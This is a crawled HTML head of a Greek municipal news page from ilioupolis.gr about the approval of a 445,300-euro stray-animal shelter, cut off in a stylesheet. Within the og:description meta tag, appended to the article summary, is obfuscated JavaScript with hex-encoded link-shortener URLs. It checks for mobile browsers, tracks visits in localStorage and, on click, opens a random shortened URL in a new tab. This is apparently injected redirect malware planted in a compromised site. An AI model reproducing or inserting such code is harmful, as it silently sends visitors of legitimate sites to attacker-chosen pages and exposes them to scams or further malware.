

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/dimos/6926-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-445-300-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 38033
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-110 j36 mm-hover cat-green'>

<head>
		<base href="http://www.ilioupolis.gr/dimos/6926-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-445-300-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Δημοτικά Δήμος Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Dimotika Dimos Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Δημοτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=110&amp;catid=6926&amp;id=6926&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/dimos/6926-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-445-300-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/rokstories/katafygio-adespota.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Εγκρίθηκε η μελέτη του Δήμου Ηλιούπολης για κατασκευή καταφυγίου αδέσποτων ζώων συντροφιάς από το Πρόγραμμα «ΦΙΛΟΔΗΜΟΣ ΙΙ» του Υπουργείου Εσωτερικών, στο πλαίσιο της Πρόσκλησης ΧΙΙ με τίτλο «Κατασκευή καταφυγίου, προμήθεια εξοπλισμού και κτηνιατρικές υπηρεσίες για τη φροντίδα των αδέσποτων ζώων συντροφιάς» προϋπολογισμού 445.300,00 €. 

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
